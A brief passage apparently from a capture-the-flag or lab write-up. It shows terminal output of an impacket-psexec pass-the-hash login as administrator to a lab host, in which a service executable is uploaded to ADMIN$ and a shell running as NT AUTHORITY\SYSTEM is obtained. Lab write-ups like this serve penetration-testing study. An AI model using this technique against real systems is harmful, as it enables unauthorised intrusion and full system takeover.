 └─$ impacket-psexec administrator@10.10.10.161 -hashes
eea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file QwCYQSGA.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service fYvV on 10.10.10.161.....
[*] Starting service fYvV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system